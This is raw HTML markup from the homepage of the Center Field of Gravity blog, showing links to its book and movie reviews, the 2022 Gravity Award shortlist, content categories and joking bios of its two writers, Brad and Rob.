data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-300x300.jpg?x51027" class="vc_single_image-img attachment-medium lazy" alt="" title="GRAVITY 2022 Shortlist" data-srcset="https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-300x300.jpg 300w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-1024x1024.jpg 1024w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-150x150.jpg 150w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-768x768.jpg 768w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-600x600.jpg 600w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-105x105.jpg 105w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-350x350.jpg 350w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-500x500.jpg 500w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-67x67.jpg 67w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist-75x75.jpg 75w, https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/GRAVITY-2022-Shortlist.jpg 1080w" data-sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></a>
		</figure>
	</div>
<p style="font-size: 20px;color: #000000;line-height: 30px;text-align: center" class="vc_custom_heading" ><a href="http://www.centerfieldofgravity.com/2022/04/06/2022-gravity-award-shortlist/" title="2022 Gravity Award Shortlist">2022 Gravity Award Shortlist</a></p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.centerfieldofgravity.com/2021/05/05/2021-second-annual-gravity-award-announced/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="300" height="300" src="[data-uri]" class="vc_single_image-img attachment-medium lazyload" alt="" title="Center Field of Gravity Presents_"   data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2021/05/Center-Field-of-Gravity-Presents_-300x300.jpg?x51027" data-srcset="https://www.centerfieldofgravity.com/wp-content/uploads/2021/05/Center-Field-of-Gravity-Presents_-300x300.jpg 300w, https://www.centerfieldofgravity.com/wp-content/uploads/2021/05/Center-Field-of-Gravity-Presents_-150x150.jpg 150w, https://www.centerfieldofgravity.com/wp-content/uploads/2021/05/Center-Field-of-Gravity-Presents_.jpg 1080w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2021/05/Center-Field-of-Gravity-Presents_-300x300.jpg?x51027" class="vc_single_image-img attachment-medium lazy" alt="" title="Center Field of Gravity Presents_" data-srcset="https://www.centerfieldofgravity.com/wp-content/uploads/2021/05/Center-Field-of-Gravity-Presents_-300x300.jpg 300w, https://www.centerfieldofgravity.com/wp-content/uploads/2021/05/Center-Field-of-Gravity-Presents_-150x150.jpg 150w, https://www.centerfieldofgravity.com/wp-content/uploads/2021/05/Center-Field-of-Gravity-Presents_.jpg 1080w" data-sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></a>
		</figure>
	</div>
<p style="font-size: 20px;color: #000000;line-height: 30px;text-align: center" class="vc_custom_heading" ><a href="http://www.centerfieldofgravity.com/2021/05/05/2021-second-annual-gravity-award-announced/" title="2021GravityAward">2021 Second Annual Gravity Award Winner</a></p></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1579534077166 vc_row-o-full-height vc_row-o-columns-middle vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1566474990167"><div class="wpb_wrapper"><p style="font-size: 30px;color: #ffffff;line-height: 40px;text-align: center" class="vc_custom_heading vc_custom_1567492431285" >Book Reviews</p><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1579517723425 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.centerfieldofgravity.com/sea-of-tranquility/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="200" height="295" src="[data-uri]" class="vc_single_image-img attachment-medium lazyload" alt="Sea of Tranquility" title="Sea of Tranquility" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2022/05/200x295-Posters-and-Covers-2-1.jpg?x51027" data-eio-rwidth="200" data-eio-rheight="295" /><noscript><img decoding="async" width="200" height="295" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20295'%3E%3C/svg%3E" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2022/05/200x295-Posters-and-Covers-2-1.jpg?x51027" class="vc_single_image-img attachment-medium lazy" alt="Sea of Tranquility" title="Sea of Tranquility" data-eio="l" /></noscript></a>
		</figure>
	</div>
<p style="font-size: 20px;color: #000000;line-height: 30px;text-align: center" class="vc_custom_heading" ><a href="http://www.centerfieldofgravity.com/sea-of-tranquility/" title="Sea of Tranquility">Sea of Tranquility</a></p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.centerfieldofgravity.com/how-high-we-go-in-the-dark/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="200" height="295" src="[data-uri]" class="vc_single_image-img attachment-medium lazyload" alt="" title="How High We Go in the Dark" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/200x295-Posters-and-Covers-2.jpg?x51027" data-eio-rwidth="200" data-eio-rheight="295" /><noscript><img decoding="async" width="200" height="295" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20295'%3E%3C/svg%3E" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2022/04/200x295-Posters-and-Covers-2.jpg?x51027" class="vc_single_image-img attachment-medium lazy" alt="" title="How High We Go in the Dark" data-eio="l" /></noscript></a>
		</figure>
	</div>
<p style="font-size: 20px;color: #000000;line-height: 30px;text-align: center" class="vc_custom_heading" ><a href="http://www.centerfieldofgravity.com/how-high-we-go-in-the-dark/" title="How High We Go">How High We Go in the Dark</a></p></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1566475291976"><div class="wpb_wrapper"><p style="font-size: 30px;color: #ffffff;line-height: 40px;text-align: center" class="vc_custom_heading vc_custom_1567492435686" >Movie Reviews</p><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1579517717637 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.centerfieldofgravity.com/jurassic-world-dominion/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="200" height="295" src="[data-uri]" class="vc_single_image-img attachment-medium lazyload" alt="" title="JurassicWorld_3" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2022/06/JurassicWorld_3.jpg?x51027" data-eio-rwidth="200" data-eio-rheight="295" /><noscript><img decoding="async" width="200" height="295" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20295'%3E%3C/svg%3E" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2022/06/JurassicWorld_3.jpg?x51027" class="vc_single_image-img attachment-medium lazy" alt="" title="JurassicWorld_3" data-eio="l" /></noscript></a>
		</figure>
	</div>
<p style="font-size: 20px;color: #000000;line-height: 30px;text-align: center" class="vc_custom_heading" ><a href="http://www.centerfieldofgravity.com/jurassic-world-dominion/" title="jurassicworld_dominion">Jurassic World Dominion</a></p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.centerfieldofgravity.com/doctor-strange-in-the-multiverse-of-madness/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="200" height="295" src="[data-uri]" class="vc_single_image-img attachment-medium lazyload" alt="" title="Doctor Strange 2" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2022/05/Doctor-Strange-2.jpg?x51027" data-eio-rwidth="200" data-eio-rheight="295" /><noscript><img decoding="async" width="200" height="295" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20295'%3E%3C/svg%3E" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2022/05/Doctor-Strange-2.jpg?x51027" class="vc_single_image-img attachment-medium lazy" alt="" title="Doctor Strange 2" data-eio="l" /></noscript></a>
		</figure>
	</div>
<p style="font-size: 20px;color: #000000;line-height: 30px;text-align: center" class="vc_custom_heading" ><a href="http://www.centerfieldofgravity.com/doctor-strange-in-the-multiverse-of-madness/" title="doctorstrange2">Doctor Strange in the Multiverse of Madness</a></p></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1579534117522 vc_row-o-full-height vc_row-o-columns-middle vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1579517436070"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1579517756334 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.centerfieldofgravity.com/artemis/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="200" height="295" src="[data-uri]" class="vc_single_image-img attachment-medium lazyload" alt="" title="Artemis" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2022/02/Artemis.jpg?x51027" data-eio-rwidth="200" data-eio-rheight="295" /><noscript><img decoding="async" width="200" height="295" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20295'%3E%3C/svg%3E" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2022/02/Artemis.jpg?x51027" class="vc_single_image-img attachment-medium lazy" alt="" title="Artemis" data-eio="l" /></noscript></a>
		</figure>
	</div>
<p style="font-size: 20px;color: #000000;line-height: 30px;text-align: center" class="vc_custom_heading" ><a href="http://www.centerfieldofgravity.com/artemis/" title="Artemis">Artemis</a></p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.centerfieldofgravity.com/the-causal-angel/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="200" height="295" src="[data-uri]" class="vc_single_image-img attachment-medium lazyload" alt="" title="The Causal Angel" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2021/08/The-Causal-Angel.jpg?x51027" data-eio-rwidth="200" data-eio-rheight="295" /><noscript><img decoding="async" width="200" height="295" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20295'%3E%3C/svg%3E" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2021/08/The-Causal-Angel.jpg?x51027" class="vc_single_image-img attachment-medium lazy" alt="" title="The Causal Angel" data-eio="l" /></noscript></a>
		</figure>
	</div>
<p style="font-size: 20px;color: #000000;line-height: 30px;text-align: center" class="vc_custom_heading" ><a href="http://www.centerfieldofgravity.com/the-causal-angel/" title="Causal Angel">The Causal Angel</a></p></div></div></div></div><div class="vc_btn3-container vc_btn3-center" ><a style="background-color:#000000; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom" href="http://www.centerfieldofgravity.com/reviews/" title="">VIEW ALL REVIEWS</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1566475291976"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1566475147548"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.centerfieldofgravity.com/the-batman/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="200" height="295" src="[data-uri]" class="vc_single_image-img attachment-medium lazyload" alt="" title="The_Batman_3" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2022/03/The_Batman_3-1.jpg?x51027" data-eio-rwidth="200" data-eio-rheight="295" /><noscript><img decoding="async" width="200" height="295" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20295'%3E%3C/svg%3E" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2022/03/The_Batman_3-1.jpg?x51027" class="vc_single_image-img attachment-medium lazy" alt="" title="The_Batman_3" data-eio="l" /></noscript></a>
		</figure>
	</div>
<p style="font-size: 20px;color: #000000;line-height: 30px;text-align: center" class="vc_custom_heading" ><a href="http://www.centerfieldofgravity.com/the-batman/" title="thebatman">The Batman</a></p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.centerfieldofgravity.com/archive-81/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="200" height="295" src="[data-uri]" class="vc_single_image-img attachment-medium lazyload" alt="" title="Archive81" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2022/01/Archive81.jpg?x51027" data-eio-rwidth="200" data-eio-rheight="295" /><noscript><img decoding="async" width="200" height="295" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20295'%3E%3C/svg%3E" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2022/01/Archive81.jpg?x51027" class="vc_single_image-img attachment-medium lazy" alt="" title="Archive81" data-eio="l" /></noscript></a>
		</figure>
	</div>
<p style="font-size: 20px;color: #000000;line-height: 30px;text-align: center" class="vc_custom_heading" ><a href="http://www.centerfieldofgravity.com/archive-81/" title="archive81">Archive 81</a></p></div></div></div></div><div class="vc_btn3-container vc_btn3-center" ><a style="background-color:#000000; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom" href="http://www.centerfieldofgravity.com/reviews-2/" title="">VIEW ALL REVIEWS</a></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1566550030991 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	

	<div class="aa-section-podcasts">

		
		<ul class="list-inline owl-carousel" id="aa-podcast-cats-carousel">

								<li>
						<div class="aa-section-podcast-item">

							
																					<img decoding="async" src="[data-uri]" alt="img"  data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2020/11/background-book-stack-books-1148399-330x580.jpg?x51027" class="lazyload" data-eio-rwidth="330" data-eio-rheight="580"><noscript><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2020/11/background-book-stack-books-1148399-330x580.jpg?x51027" alt="img"  data-eio="l"></noscript>
						    
							<h3 class="aa-section-podcast-title">Books</h3>
							<div class="aa-podcast-cat-view">
								<a href="https://www.centerfieldofgravity.com/category/books/" class="btn">View</a>
							</div>
						</div>
					</li>
										<li>
						<div class="aa-section-podcast-item">

							
																					<img decoding="async" src="[data-uri]" alt="img"  data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2020/11/Movies_Cat_Photo-330x580.jpg?x51027" class="lazyload" data-eio-rwidth="330" data-eio-rheight="580"><noscript><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2020/11/Movies_Cat_Photo-330x580.jpg?x51027" alt="img"  data-eio="l"></noscript>
						    
							<h3 class="aa-section-podcast-title">Movies &amp; Television</h3>
							<div class="aa-podcast-cat-view">
								<a href="https://www.centerfieldofgravity.com/category/movies-television/" class="btn">View</a>
							</div>
						</div>
					</li>
										<li>
						<div class="aa-section-podcast-item">

							
																					<img decoding="async" src="[data-uri]" alt="img"  data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2020/11/OriginalFiction_Cat_Photo-330x580.jpg?x51027" class="lazyload" data-eio-rwidth="330" data-eio-rheight="580"><noscript><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2020/11/OriginalFiction_Cat_Photo-330x580.jpg?x51027" alt="img"  data-eio="l"></noscript>
						    
							<h3 class="aa-section-podcast-title">Original Fiction</h3>
							<div class="aa-podcast-cat-view">
								<a href="https://www.centerfieldofgravity.com/category/original-fiction/" class="btn">View</a>
							</div>
						</div>
					</li>
										<li>
						<div class="aa-section-podcast-item">

							
																					<img decoding="async" src="[data-uri]" alt="img"  data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2020/11/Baseball_Cat_Photo-330x580.jpg?x51027" class="lazyload" data-eio-rwidth="330" data-eio-rheight="580"><noscript><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2020/11/Baseball_Cat_Photo-330x580.jpg?x51027" alt="img"  data-eio="l"></noscript>
						    
							<h3 class="aa-section-podcast-title">Sports</h3>
							<div class="aa-podcast-cat-view">
								<a href="https://www.centerfieldofgravity.com/category/sports/" class="btn">View</a>
							</div>
						</div>
					</li>
					
		</ul>
	</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1562756217927 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	
	<div class="aa-podcast-presenters-wrapper">
		<div class="container">
						<div class="aa-presenters-main-text ">
										<h4>So who are the guys behind the keyboard?</h4>
					
										<h3>Center Field of Gravity</h3>
					
				
			</div>
		
			<div class="aa-presenters-section">
				<div class="aa-carousel-presenters-wrapper">
					<div class="swiper-container" id="aa-presenters-swipes">
						<div class="swiper-wrapper">

																<div class="swiper-slide">
										<div class="aa-presenter-card">

											<div class="text-center">

																								<img decoding="async" width="105" height="79" src="[data-uri]" class="aa-presenter-avatar wp-post-image lazyload" alt=""   data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2017/10/Brads_Bio_Pic-scaled.jpg?x51027" data-srcset="https://www.centerfieldofgravity.com/wp-content/uploads/2017/10/Brads_Bio_Pic-scaled.jpg 2560w, https://www.centerfieldofgravity.com/wp-content/uploads/2017/10/Brads_Bio_Pic-300x225.jpg 300w" data-sizes="auto" data-eio-rwidth="2560" data-eio-rheight="1920" /><noscript><img decoding="async" width="105" height="79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%2079'%3E%3C/svg%3E" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2017/10/Brads_Bio_Pic-scaled.jpg?x51027" class="aa-presenter-avatar wp-post-image lazy" alt="" data-srcset="https://www.centerfieldofgravity.com/wp-content/uploads/2017/10/Brads_Bio_Pic-scaled.jpg 2560w, https://www.centerfieldofgravity.com/wp-content/uploads/2017/10/Brads_Bio_Pic-300x225.jpg 300w" data-sizes="(max-width: 105px) 100vw, 105px" data-eio="l" /></noscript>												
										<div class="aa-presenter-name">
											<span>Brad</span>
										</div>
									</div>

									<div class="aa-presener-bio text-center">
										<p>A chronic hobbyist, Brad enjoys all things sport, literature, film, scotch and beer, nature and animal, craft and crochet, travel, cooking, and even archaeology. Raised in Kansas City, he cheers for the Royals and Cardinals, Chiefs, and Blues, but not the Rams, though Kurt Warner is second to none. He grew up reading high fantasy, but he now reads everything, with the classics, high fantasy, and science fiction remaining closest to his heart.</p>
<p>&nbsp;</p>
<p>He is currently living as an expat in South Korea and teaching English. This is his first website.</p>

<div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.centerfieldofgravity.com%2Fpresenters%2Fbrad%2F&#038;via=CFofGravity&#038;related=cfofgravity%3Acenterfieldofgravity" class="twitter-share-button">Tweet</a></div>
									</div>

									<div class="text-center aa-presenter-social-links">
										<ul class="list-inline">
											<li><a href="https://twitter.com/Brad57802450"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>										
										</ul>
									</div>

								</div>
							</div>
																<div class="swiper-slide">
										<div class="aa-presenter-card">

											<div class="text-center">

																								<img decoding="async" width="79" height="105" src="[data-uri]" class="aa-presenter-avatar wp-post-image lazyload" alt=""   data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2017/10/Robs_Bio_Pic.jpeg?x51027" data-srcset="https://www.centerfieldofgravity.com/wp-content/uploads/2017/10/Robs_Bio_Pic.jpeg 720w, https://www.centerfieldofgravity.com/wp-content/uploads/2017/10/Robs_Bio_Pic-225x300.jpeg 225w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="960" /><noscript><img decoding="async" width="79" height="105" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2079%20105'%3E%3C/svg%3E" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2017/10/Robs_Bio_Pic.jpeg?x51027" class="aa-presenter-avatar wp-post-image lazy" alt="" data-srcset="https://www.centerfieldofgravity.com/wp-content/uploads/2017/10/Robs_Bio_Pic.jpeg 720w, https://www.centerfieldofgravity.com/wp-content/uploads/2017/10/Robs_Bio_Pic-225x300.jpeg 225w" data-sizes="(max-width: 79px) 100vw, 79px" data-eio="l" /></noscript>												
										<div class="aa-presenter-name">
											<span>Rob</span>
										</div>
									</div>

									<div class="aa-presener-bio text-center">
										<p>Rob was born in St. Louis, Missouri in 1987 during the middle of a season in which the hometown Cardinals baseball club would make the World Series. People from St. Louis often make the claim that they were born a Cardinal fan. This was certainly true for Rob, whose father read him the team&#8217;s coverage from the sports page every day during the run to the playoffs that year.</p>
<p>A member of the final generation to grow up without the constant presence of cell phones and the internet, Rob&#8217;s childhood years were filled with sandlot baseball and dreams of the major leagues. Unfortunately, his fat kid status and general clumsiness meant those dreams would remain just that, and he instead opted for an intellectual route to success.</p>
<p>A self-proclaimed genius, Rob started attending college at the age of 16. He promptly realized he wasn&#8217;t as smart as he thought he was and found himself kicked out less than a year later. His ego soon recovered, and he again thought himself the smartest person in any room he occupied. Rob eventually graduated from the University of Missouri with a BA in Peace Studies, a degree which is every bit as useless as it sounds.</p>
<p>Currently, Rob works as a Bar &amp; Restaurant Manager. As anybody who has worked in customer service can attest, people suck, but he gets free beer sometimes and that&#8217;s cool. Most of his free time is spent reading, writing, drinking too much, napping, and hanging out with his 9 year old black lab mix, Daenerys. His dreams now consist of being able to support himself through the arts and starting a commune. An amateur geologist, pacifist, and psychonaut, his intelligence is only surpassed by his dashing good looks. All readers can be assured the trustworthiness of these statements as Rob has written this section himself, and his honesty is known far and wide.</p>
<p>This is his second website, having operated the never popular and now defunct wordsandjunk.com.</p>

<div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.centerfieldofgravity.com%2Fpresenters%2Frob%2F&#038;via=CFofGravity&#038;related=cfofgravity%3Acenterfieldofgravity" class="twitter-share-button">Tweet</a></div>
									</div>

									<div class="text-center aa-presenter-social-links">
										<ul class="list-inline">
											<li><a href="https://twitter.com/rojalei"><i class="fa fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://www.instagram.com/leichtrob/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>										
										</ul>
									</div>

								</div>
							</div>
											</div>
				<div class="swiper-scrollbar"></div>
			</div>
		</div>
	</div>
</div>
</div> </div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="120" height="60" src="[data-uri]" class="vc_single_image-img attachment-thumbnail lazyload" alt="" title="89904C4B-A37E-4CD7-9C65-200BA3DB623F" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2020/02/89904C4B-A37E-4CD7-9C65-200BA3DB623F.gif?x51027" data-eio-rwidth="120" data-eio-rheight="60" /><noscript><img decoding="async" width="120" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2020/02/89904C4B-A37E-4CD7-9C65-200BA3DB623F.gif?x51027" class="vc_single_image-img attachment-thumbnail lazy" alt="" title="89904C4B-A37E-4CD7-9C65-200BA3DB623F" data-eio="l" /></noscript></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="120" height="87" src="[data-uri]" class="vc_single_image-img attachment-thumbnail lazyload" alt="" title="EA862FAB-2479-44E5-8E0F-6D5C0CDF1A7C" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2020/02/EA862FAB-2479-44E5-8E0F-6D5C0CDF1A7C.gif?x51027" data-eio-rwidth="120" data-eio-rheight="87" /><noscript><img decoding="async" width="120" height="87" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2087'%3E%3C/svg%3E" data-src="https://www.centerfieldofgravity.com/wp-content/uploads/2020/02/EA862FAB-2479-44E5-8E0F-6D5C0CDF1A7C.gif?x51027" class="vc_single_image-img attachment-thumbnail lazy" alt="" title="EA862FAB-2479-44E5-8E0F-6D5C0CDF1A7C" data-eio="l" /></noscript></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
</div>
<div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.centerfieldofgravity.com%2F&#038;via=CFofGravity&#038;related=cfofgravity%3Acenterfieldofgravity" class="twitter-share-button">Tweet</a></div>



<footer class="aa-podcast-footer-main">

	
	<div class="aa-podcasts-footer lazyload" style="background-image: linear-gradient( rgba(0, 0, 0, 0.61), rgba(0, 0, 0, 0.61) )"  data-back="http://www.centerfieldofgravity.com/wp-content/uploads/2019/08/iss029e008433_medium.jpg">
		<div class="container">

			<div class="aa-site-footer-title">
				<div class="text-center">
										<h2>Center Field of Gravity</h2>
							</div>
		</div>

		<div class="text-center">
			<div class="aa-podcast-footer-section">
				<div class="row">

										<div class=" col-md-4">
						<div>
							<span></span>
						</div>

						<div>
							<br>						</div>
					</div>
				
								<div class="col-md-4">
					<div>
						<span><i class="fa fa-envelope" aria-hidden="true"></i></span>
					</div>

					<div>
						info@centerfieldofgravity.com<br>
					</div>
				</div>
			
						<div class="col-md-4">
				<div>
					<span></span>
				</div>

				<div>
					<br>				</div>
			</div>
		

	</div>
</div>
</div> <!-- text-center -->

	<div class="aa-podcasts-newsletter-subs-form">
		<div class="text-center">
			[mc4wp_form id="8"]		</div>
	</div>

</div><!--  container -->
</div>

<div class="aa-podcast-outro-footer">
	<div class="container">
		<div class="text-center">

			<div class="aa-podcast-footer-icons">

